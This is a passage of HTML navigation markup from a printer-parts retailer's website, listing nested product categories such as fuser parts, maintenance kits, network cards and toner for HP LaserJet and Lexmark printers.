<a href="http://www.xumark.com/fuser-parts/fuser-covers/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-4-8 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-5 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-film-sleeves.html"><span class="category_name">Fuser Film Sleeves</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-5-9 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-film-sleeves/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-5-10 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-film-sleeves/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-6 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts.html"><span class="category_name">Heating Assembly Parts</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-6-11 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-6-11-29 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-6-11-30" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-3-6-11-31" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-3-6-11-32 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-6-12 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/heating-assembly-parts/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-7 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/delivery-rollers.html"><span class="category_name">Delivery Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-7-13 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/delivery-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-7-14 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/delivery-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-8 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bearings.html"><span class="category_name">Bearings</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-8-15 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bearings/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-8-16 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bearings/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-9 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/cleaning-rollers.html"><span class="category_name">Cleaning Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-9-17 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/cleaning-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-9-18 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/cleaning-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-10 active parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-gears.html"><span class="category_name">Fuser Gears</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level2 nav-3-10-19 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-gears/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-3-10-20 active last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-gears/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-11 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts.html"><span class="category_name">Misc. Fuser Parts</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-11-21 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-11-21-33 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-3-11-21-34" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-11-21-35" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-3-11-21-36" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP Laserjet 5Si/8000</span></a>
</div>
</li><li class="level3 nav-3-11-21-37 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-11-22 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/misc-fuser-parts/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-12 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides.html"><span class="category_name">Guides</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-12-23 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-12-23-38 first last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-12-24 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/guides/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers.html"><span class="category_name">Kits &amp; Fusers</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-4-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits.html"><span class="category_name">Maintenance Kits</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-4-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-4-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-4-1-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-4-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/maintenance-kits/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-4-2 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies.html"><span class="category_name">Fuser Assemblies</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-4-2-3 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-4-2-3-3 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-4-2-3-4" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard/hp-laserjet-p3005.html"><span class="category_name">HP LaserJet P3005</span></a>
</div>
</li><li class="level3 nav-4-2-3-5 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/hewlett-packard/hp-color-laserjet-3600.html"><span class="category_name">HP Color LaserJet 3600</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-4-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/kits-fusers/fuser-assemblies/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-5 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts.html"><span class="category_name">Other Parts</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-5-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards.html"><span class="category_name">Network Cards</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-5-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-5-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-2200.html"><span class="category_name">HP LaserJet 2200</span></a>
</div>
</li><li class="level3 nav-5-1-1-2" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-2300.html"><span class="category_name">HP LaserJet 2300</span></a>
</div>
</li><li class="level3 nav-5-1-1-3" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-5-1-1-4" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-5-1-1-5" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-5-1-1-6" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4200.html"><span class="category_name">HP LaserJet 4200</span></a>
</div>
</li><li class="level3 nav-5-1-1-7" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-5-1-1-8" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-5-1-1-9" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-5-1-1-10" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-5-1-1-11" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP LaserJet 5Si / 8000</span></a>
</div>
</li><li class="level3 nav-5-1-1-12" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100 / 8150</span></a>
</div>
</li><li class="level3 nav-5-1-1-13 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/hewlett-packard/hp-laserjet-9000.html"><span class="category_name">HP LaserJet 9000</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-5-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/network-cards/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-5-2 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/formatter-boards.html"><span class="category_name">Formatter Boards</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-5-2-3 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/formatter-boards/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-5-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/formatter-boards/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-5-3 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/scanners.html"><span class="category_name">Scanners</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-5-3-5 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/scanners/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-5-3-6 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/scanners/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-5-4 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays.html"><span class="category_name">Trays</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-5-4-7 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-5-4-8 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-5-4-8-14 first last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/other-parts/trays/lexmark/the-boss.html"><span class="category_name">The Boss</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-6 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies.html"><span class="category_name">Toner &amp; Repair Supplies</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-6-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/toner-cartridges.html"><span class="category_name">Toner Cartridges</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-6-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/toner-cartridges/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
</li><li class="level2 nav-6-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/toner-repair-supplies/toner-cartridges/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-6-2 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
